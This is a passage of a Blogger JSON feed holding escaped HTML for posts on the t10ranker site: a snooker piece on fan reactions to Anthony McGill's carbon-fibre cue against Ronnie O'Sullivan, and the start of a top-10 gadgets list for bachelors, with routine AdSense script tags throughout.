data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/2867942884332487513\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/12\/did-you-know-secret-meaning-of-popular.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/2867942884332487513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/2867942884332487513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/12\/did-you-know-secret-meaning-of-popular.html","title":"Did you know the secret meaning of the popular Cola-flavoured drink?"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4OV55yGNKak2JmPDWEMnDOl-lkdQREMAyX_ekGkD2YGS8i4aRx9-wVsyUImWxOBMgFZTatj1dtBPNyZJtlN36SwY-Ns0AuwMpYuZFXZYUtQqj6476LWH-dxeFHhnP-bUMv4Gic2w9Cab8E9zjrHeBd17ZSPCSxqIQTODbhE7I26H3k7AjcC-i84vd5MY\/s72-w640-h360-c\/Did%20you%20know%20the%20secret%20meaning%20of%20the%20popular%20Cola-flavoured%20drink.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-9031843171464133391"},"published":{"$t":"2024-01-08T10:35:00.000-08:00"},"updated":{"$t":"2025-04-14T12:36:56.096-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anthony McGill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ronnie O’Sullivan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Snooker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UK Snooker Championship"}],"title":{"type":"text","$t":"Snooker fans were confused by Anthony McGill's unusual cue against Ronnie O'Sullivan"},"content":{"type":"html","$t":"\u003Cp\u003EWhen snooker fans saw \u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Anthony%20McGill\" target=\"\"\u003E\u003Cb\u003EAnthony McGill\u003C\/b\u003E\u003C\/a\u003E play against \u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Ronnie%20O%E2%80%99Sullivan\"\u003ERonnie O'Sullivan\u003C\/a\u003E\u003C\/b\u003E in the \u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/UK%20Snooker%20Championship\"\u003EUK Snooker Championship\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChampionship, they were confused to find that the Scotsman was using an unconventional cue.\u003C\/p\u003E\u003Cp\u003EChampionship, they were startled to see the Scotsman's black cue.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPa-XouuKrdTvbjSfl1RDQuK7dJurR_oybmig4ATBnHrdU-8w4g7-Bo0rTVIereS02OiunKVKRd9TPa9AVJv4nGlKYlmuXm-289DIbwGMsALQXBHDFOMNxBjhxUjm6kxBaM9v-SJen8qRwpUXVW4vSrNEhWPxtChtQFGqRKPhO8bWniCFa7FqZVmFRmyY\/s1200\/Snooker%20fans%20were%20confused%20by%20Anthony%20McGill's%20unusual%20cue%20against%20Ronnie%20O'Sullivan.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Against O'Sullivan, the Scotsman utilized a carbon fiber cue while sporting a black glove.\" border=\"0\" data-original-height=\"692\" data-original-width=\"1200\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPa-XouuKrdTvbjSfl1RDQuK7dJurR_oybmig4ATBnHrdU-8w4g7-Bo0rTVIereS02OiunKVKRd9TPa9AVJv4nGlKYlmuXm-289DIbwGMsALQXBHDFOMNxBjhxUjm6kxBaM9v-SJen8qRwpUXVW4vSrNEhWPxtChtQFGqRKPhO8bWniCFa7FqZVmFRmyY\/w640-h370\/Snooker%20fans%20were%20confused%20by%20Anthony%20McGill's%20unusual%20cue%20against%20Ronnie%20O'Sullivan.webp\" title=\"Against O'Sullivan, the Scotsman utilized a carbon fiber cue while sporting a black glove.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EAgainst O'Sullivan, the Scotsman utilized a carbon fiber cue while sporting a black glove.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp\u003EThis week's competition, which takes place at York's Barbican Centre, put McGill up against O'Sullivan, who is vying for his seventh UK \u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Snooker\"\u003ESnooker\u003C\/a\u003E\u003C\/b\u003E Championship, in the opening round of the 2023 competition.On the other hand, while some fans were only interested in the activity taking on in front of them, others were making a big deal out of the two people seated at the table's clothes on social media.\u003C\/p\u003E\u003Cp\u003EAlthough viewers saw O'Sullivan wearing sneakers during his match against McGill, many were upset over the latter's carbon fiber cue and the glove he was wearing on his left hand. Many viewers expressed their opinions on social media following O'Sullivan and McGill's altercation, with one commenter posing the question, \"Where has manners gone?\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003E\"Watching the snooker McGill wearing a glove, playing with what looks like a pool cue and leaving his chalk on the table, utter d** of a guy,\" said another fan on social media.\u003C\/p\u003E\u003Cp\u003ESomeone another commented: \"Ronnie wearing trainers playing against Mcgill who’s wearing a glove \u0026amp; playing with a carbon fibre cue absolutely blows my mind.\"\u003C\/p\u003E\u003Cp\u003E\"What the fuck is McGill playing? It's not pub pool, with a glove on, some dodgy looking cue (never been a snooker cue), and ffs pick up your chalk and put it back in your pocket,\" said a third, agitatedly. \"Where are the manners now?!\"\u003C\/p\u003E\u003Cp\u003EA fourth person stated: \"McGill left his chalk on the table, wore a black glove, and used a black cue. For me, no.\"\u003C\/p\u003E\u003Cp\u003EA fifth person remarked, \"McGill is using a carbon cue, Ronnie is wearing trainers, and there is chalk on the table like a pikey and a w***ing glove.\" \"Have I entered a different dimension @WeAreWST?\"\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/9031843171464133391\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/snooker-fans-were-confused-by-anthony.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/9031843171464133391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/9031843171464133391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/snooker-fans-were-confused-by-anthony.html","title":"Snooker fans were confused by Anthony McGill's unusual cue against Ronnie O'Sullivan"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPa-XouuKrdTvbjSfl1RDQuK7dJurR_oybmig4ATBnHrdU-8w4g7-Bo0rTVIereS02OiunKVKRd9TPa9AVJv4nGlKYlmuXm-289DIbwGMsALQXBHDFOMNxBjhxUjm6kxBaM9v-SJen8qRwpUXVW4vSrNEhWPxtChtQFGqRKPhO8bWniCFa7FqZVmFRmyY\/s72-w640-h370-c\/Snooker%20fans%20were%20confused%20by%20Anthony%20McGill's%20unusual%20cue%20against%20Ronnie%20O'Sullivan.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-4674852745332479171"},"published":{"$t":"2023-12-22T18:46:00.000-08:00"},"updated":{"$t":"2025-04-14T12:36:54.765-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World's Most"}],"title":{"type":"text","$t":"Top 10 Gadgets for a Bachelors for Improved Living"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan lang=\"EN\" style=\"font-family: inherit; font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EBeing a bachelor is an exciting journey full of independence, style, and a need for contemporary conveniences. With that comes the touch of modern devices that combine superior functionality with sleek looks, the ideal approach to elevate your living area so that it reflects your unique style. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZErzSKiyj0-eg7n1qzaR41mUjspqS_GAdgdk60Ls90hpksD7fNX1bqEJqlKgvSc3vgXKcmCeRoHxKBE9vur08VS3tvtrOdAbPurYlzvbgHR46s-8i1w5kOU6V3MbGTflrlU4rC6WQ807g-BMCPY9q0h66pVWokFDrMOCSVqHTrRZ8C9QGvvqhxJV_Hk4\/s1112\/Top%2010%20Gadgets%20for%20a%20Bachelors%20for%20Improved%20Living.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Top 10 Gadgets for a Bachelors for Improved Living\" border=\"0\" data-original-height=\"556\" data-original-width=\"1112\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZErzSKiyj0-eg7n1qzaR41mUjspqS_GAdgdk60Ls90hpksD7fNX1bqEJqlKgvSc3vgXKcmCeRoHxKBE9vur08VS3tvtrOdAbPurYlzvbgHR46s-8i1w5kOU6V3MbGTflrlU4rC6WQ807g-BMCPY9q0h66pVWokFDrMOCSVqHTrRZ8C9QGvvqhxJV_Hk4\/w640-h320\/Top%2010%20Gadgets%20for%20a%20Bachelors%20for%20Improved%20Living.webp\" title=\"Top 10 Gadgets for a Bachelors for Improved Living\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ETop 10 Gadgets for a Bachelors for Improved Living for 2024\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EHere we have discussed the top 10 devices that\nevery bachelor should think about purchasing to turn their living room into a\ntech-savvy haven, covered in precise detail and ease of comfortable living.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EHowever, when it comes to having smart gadgets at\nhome, you must have an internet connection that is durable and seamless to\nprovide you with the right speeds to keep your gadgets connected to the\ninternet for optimal use. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EWhen it comes to having home internet options\nwith one of the best quality speeds, we come down to suggesting Xfinity, with\nsome of its amazing plans and deets. You can get in touch with \u003Cb\u003E\u003Ca href=\"https:\/\/www.localcabledeals.com\/xfinity\/customer-service\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri;\"\u003EXfinity customer service\u003C\/span\u003E\u003C\/a\u003E \u003C\/b\u003Efor\nthe details and get the best options that suit your usage and needs at home,\nconsidering you are a bachelor living alone.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E1. Smart Speaker: Echo Dot (4th\nGeneration)\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja9gQbkC8BuzyEhnkl3EHRHYtAzlVVqfdgqycuSQBCQEgVuOYZw_unfnGAOKsv5UKbGT2uTqG1-5B5QmaL-Bzup-1G4djom8bt5l67045VW7hG59CD5Vwube_TfkJRzaDOccaGM2DDVz6RJQlXZQb5S4WLho_mGrH7rO83v_TaUSgOdIM3xbiaBcFgHPI\/s1112\/Smart%20Speaker%20Echo%20Dot.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Smart Speaker Echo Dot\" border=\"0\" data-original-height=\"556\" data-original-width=\"1112\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja9gQbkC8BuzyEhnkl3EHRHYtAzlVVqfdgqycuSQBCQEgVuOYZw_unfnGAOKsv5UKbGT2uTqG1-5B5QmaL-Bzup-1G4djom8bt5l67045VW7hG59CD5Vwube_TfkJRzaDOccaGM2DDVz6RJQlXZQb5S4WLho_mGrH7rO83v_TaUSgOdIM3xbiaBcFgHPI\/w640-h320\/Smart%20Speaker%20Echo%20Dot.webp\" title=\"Smart Speaker Echo Dot\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESmart Speaker Echo Dot\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EImagine having Alexa, your virtual assistant, at\nyour fingertips to play your favorite music, create reminders, and manage smart\nhome appliances with just a voice command. What a dream, right? This is why, on\nthe top of our list is the Echo Dot - a little smart speaker driven by Alexa on\nAmazon.com. At $34.99 (down from $49.99), it's a reasonably priced introduction\nto smart home technologies (Amazon). \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EThe Echo Dot functions as a central center for\norganizing and controlling several areas of your daily routine, in addition to\nadding a touch of intelligence to your space.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E2. LED Strip Lights: JALL\nWake-Up Light\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEileLd3ZwDqN6BXNr19pNWnzfxBzslfOCOwo-R6lfgNnMxzY92jpLRVsCtbS_Wuyy9Ar4CtfV3Pu3hg9mU8GhDZ9zKn7MsS8YImIcODI_ryISbV2qwH3IspMeAYkcqH_aEZ5Iz35966xt651skLixIBvSUemATFPRYjAeDAoARcTaRzuR_9IbaYac6P4FQ\/s1112\/LED%20Strip%20Lights%20JALL%20Wake-Up%20Light.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"LED Strip Lights JALL Wake-Up Light\" border=\"0\" data-original-height=\"556\" data-original-width=\"1112\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEileLd3ZwDqN6BXNr19pNWnzfxBzslfOCOwo-R6lfgNnMxzY92jpLRVsCtbS_Wuyy9Ar4CtfV3Pu3hg9mU8GhDZ9zKn7MsS8YImIcODI_ryISbV2qwH3IspMeAYkcqH_aEZ5Iz35966xt651skLixIBvSUemATFPRYjAeDAoARcTaRzuR_9IbaYac6P4FQ\/w640-h320\/LED%20Strip%20Lights%20JALL%20Wake-Up%20Light.webp\" title=\"LED Strip Lights JALL Wake-Up Light\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELED Strip Lights JALL Wake-Up Light\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E \u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EThe JALL Wake-Up Light is a stylish way to add\nmood lighting that may change the vibe of any room. These LED strip lights aim\nto create an experience rather than just provide light. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EWhether you're hosting guests or relaxing after a\ndemanding day, the JALL Wake-Up Light's simple setup and wide adaptability let\nyou create the ideal atmosphere. These lights are a must-have for your bachelor\npad because of their bright colors and stunning lighting effects (JALL).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E3. Noise-Canceling Headphones:\nAnker Soundcore Life Q20\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFgFu3fW8B6X1d8IiyL8VPuL9D7Qr6SojioWRE47kNHL1TmMFyY9InAtMfrsWTWQvVZ39ewdAFFFDp8NKTdij_jPRZC-RYkR5Dy_nyzDGSZdbkKMgWqYiILDsY8PBTMOO995Ux8yJVwbhIno5f5a6B_GpKmAF3eSrAwdbUgMgRfyIsVEmri2KWS01dHMw\/s1112\/Noise-Canceling%20Headphones%20Anker%20Soundcore%20Life%20Q20-1.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Noise-Canceling Headphones Anker Soundcore Life Q20\" border=\"0\" data-original-height=\"556\" data-original-width=\"1112\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFgFu3fW8B6X1d8IiyL8VPuL9D7Qr6SojioWRE47kNHL1TmMFyY9InAtMfrsWTWQvVZ39ewdAFFFDp8NKTdij_jPRZC-RYkR5Dy_nyzDGSZdbkKMgWqYiILDsY8PBTMOO995Ux8yJVwbhIno5f5a6B_GpKmAF3eSrAwdbUgMgRfyIsVEmri2KWS01dHMw\/w640-h320\/Noise-Canceling%20Headphones%20Anker%20Soundcore%20Life%20Q20-1.webp\" title=\"Noise-Canceling Headphones Anker Soundcore Life Q20\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ENoise-Canceling Headphones Anker Soundcore Life Q20\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EThe Anker Soundcore Life Q20 noise-canceling\nheadphones are your go-to option when you need to block out distractions and\nimmerse yourself in your music or work. These headphones provide rich sound\nquality without breaking the bank. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EWhether you're playing a game, working remotely,\nor just relaxing with your favorite album, turn off the noise. You can be in\ncharge of your audio surroundings with the Life Q20 (Amazon).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E4. Smart Bulb: Wyze WLPA19C\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD9Pk45NxC9JEsovcaI1MpMQDZ4MgV81Pl2yDibweyQU1C2_H7p3WSn63HtjHa6mfsw9axdRZXc1mr9hOabyW11biv63s0hZfyancCAICqsGbVINGATWLtKr_qUKGFMX-Ear9g9_LBPKzDyaKTlTNlXWpKwtf6nh3BoEWxFOtqaGo8r6iwQOOk2l6EMxY\/s1112\/mart%20Bulb%20Wyze%20WLPA19C.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Smart Bulb Wyze WLPA19C\" border=\"0\" data-original-height=\"556\" data-original-width=\"1112\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD9Pk45NxC9JEsovcaI1MpMQDZ4MgV81Pl2yDibweyQU1C2_H7p3WSn63HtjHa6mfsw9axdRZXc1mr9hOabyW11biv63s0hZfyancCAICqsGbVINGATWLtKr_qUKGFMX-Ear9g9_LBPKzDyaKTlTNlXWpKwtf6nh3BoEWxFOtqaGo8r6iwQOOk2l6EMxY\/w640-h320\/mart%20Bulb%20Wyze%20WLPA19C.webp\" title=\"Smart Bulb Wyze WLPA19C\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESmart Bulb Wyze WLPA19C\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EHaving complete control over lighting is\nessential when creating a perfect feeling, and the Wyze WLPA19C Smart Bulb is\nhere to help. This smart bulb is voice assistant compatible, so you can easily\nchange the brightness and color temperature. At only $15.36, it's a 